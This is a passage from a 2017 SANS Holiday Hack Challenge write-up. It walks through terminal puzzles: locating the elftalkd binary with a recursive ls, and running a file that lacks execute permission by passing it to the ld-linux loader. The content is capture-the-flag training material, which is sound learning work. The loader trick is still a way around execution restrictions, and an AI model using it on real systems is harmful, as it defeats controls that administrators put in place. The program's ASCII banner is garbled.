## <span id="page-0-0"></span>**2017 SANS Holiday Hack Challenge Writeup**



By BusyR 03-01-2018

## **Table of Contents**



## <span id="page-2-0"></span>**Snowball game at the "Winter Wonder Landing"**



# WINTER WONDER LANDING



<u>page 37 05</u>

### <span id="page-3-0"></span>**Terminal challenge at the "Winter Wonder Landing"**



Normal 'find' doesn't work since somebody installed an ARM-version on our x86\_64-hardware:



Using recursive ls, we can still find the elftalkd binary:



```
ls: cannot open directory 'root': Permission denied
elftalk
lock
mount
systemd
utmp
run/elftalk:
bin
run/elftalk/bin:
elftalkd
ls: cannot open directory 'var/cache/apt/archives/partial': Permission denied
ls: cannot open directory 'var/cache/ldconfig': Permission denied
ls: cannot open directory 'var/lib/apt/lists/partial': Permission denied
```
We found the elftalkd-binary in **/run/elftalk/bin/**. Let's run it:

```
elf@255873c44709:/$ /run/elftalk/bin/elftalkd 
         Running in interactive mode
         --== Initializing elftalkd ==--
Initializing Messaging System!
Nice-O-Meter configured to 0.90 sensitivity.
Acquiring messages from local networks...
--== Initialization Complete ==--
 _ __ _ _ _ _ 
 | |/ _| | | | | | |
 ___| | |_| |_ __ _| | | ____| |
     \sqrt{ \mid \; \; \bot \; \bot \; \bot \; \bot } \frac{1}{\sqrt{ \vert \; \bot \vert \; \vert \; \vert \; \prime \; \prime } }| __/ | | | || (_| | | < (_| |
     \Box-*> elftalkd! <*-
Version 9000.1 (Build 31337) 
By Santa Claus & The Elf Team
Copyright (C) 2017 NotActuallyCopyrighted. No actual rights reserved.
Using libc6 version 2.23-0ubuntu9
LANG=en_US.UTF-8
Timezone=UTC
Commencing Elf Talk Daemon (pid=6021)... done!
Background daemon...
```
As an alternative to ls -R, we could also have used the find-binary located in /usr/bin/ :

```
elf@255873c44709:/$ /usr/bin/find / -name elftalkd
/usr/bin/find: '/var/cache/ldconfig': Permission denied
/usr/bin/find: '/var/cache/apt/archives/partial': Permission denied
/usr/bin/find: '/var/lib/apt/lists/partial': Permission denied
/run/elftalk/bin/elftalkd
/usr/bin/find: '/proc/tty/driver': Permission denied
```
/usr/bin/find: '/root': Permission denied

## <span id="page-6-0"></span>**Snowball game at the "Cryokinetic Magic"**





## <span id="page-7-0"></span>**Terminal challenge at the "Cryokinetic Magic"**



Hmm.. no exec-permissions? No problem, just run it as a parameter to ld-linux-x86\_64.so.2:



## <span id="page-8-0"></span>**Snowball game at "There's snow place like home"**

